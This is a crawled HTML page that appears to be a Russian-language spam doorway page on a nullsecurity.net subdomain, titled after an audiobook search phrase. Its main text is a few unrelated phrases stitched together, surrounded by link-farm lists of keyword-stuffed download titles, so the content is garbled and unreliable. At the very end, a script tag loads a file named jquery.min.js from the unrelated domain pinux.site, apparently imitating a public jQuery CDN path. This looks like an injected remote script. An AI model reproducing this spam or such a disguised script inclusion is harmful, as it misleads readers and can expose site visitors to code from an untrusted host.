

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://aavisichei.nullsecurity.net/zukfzt-kim-audiokniga-slushat-onlayn.html
body_size: 2048
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Ким аудиокнига слушать онлайн - aavisichei.nullsecurity.net</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">aavisichei.nullsecurity.net</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Ким аудиокнига слушать онлайн</h2>
                            </header>
                            <p>• Большой выбор аудиокниг • Лучшее качество • Регулярное обновление • Высокая скорость. В нашей жизни мы встречаем множество людей, которые поступают как все , как принято. Live4Fun.ru – это сайт для людей, которые ценят чувство юмора, любят шутки и приколы. Здесь. 
</p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="zukfzt-a-u-nas-garmoshka-minus-skachat.html">А у нас гармошка минус скачать</a></li>
                                <li><a href="zukfzt-skachat-igry-left-4-dead-na-kompyuter.html">Скачать игры left 4 dead на компьютер</a></li>
                                <li><a href="zukfzt-vals-iz-multfilma-anastasiya-minusovka-video.html">Вальс из мультфильма анастасия минусовка видео</a></li>
                                <li><a href="zukfzt-vin-ran-skachat.html">Вин ран скачать</a></li>
                                <li><a href="zukfzt-skachat-besplatno-albom-decl-krov-moya-krov.html">Скачать бесплатно альбом децл кровь моя кровь</a></li>
                                <li><a href="zukfzt-skachat-onlayn-besplatno-igru-futbol.html">Скачать онлайн бесплатно игру футбол</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"></ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="zukfzt-ustanovka-vseh-drayverov-na-windows-10.html">Установка всех драйверов на windows 10</a></li>
                                            <li><a href="zukfzt-skachat-sbornik-scenarii-prazdnikov.html">Скачать сборник сценарии праздников</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="zukfzt-skachat-tekst-chem-lyudi-zhivy.html">Скачать текст чем люди живы</a></li>
                                            <li><a href="zukfzt-film-gigantskiy-kogot.html">Фильм гигантский коготь</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="zukfzt-damn-your-eyes-akkordy.html">Damn your eyes аккорды</a></li>
                                            <li><a href="zukfzt-almaty-ekaterinburg-poezd-raspisanie.html">Алматы екатеринбург поезд расписание</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="zukfzt-pesnya-yabeda-koryabeda-minusovka-slushat.html">Песня ябеда корябеда минусовка слушать</a></li>
                                            <li><a href="zukfzt-vreveal-premium-rus-final-skachat-besplatno.html">Vreveal premium rus final скачать бесплатно</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://pinux.site/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
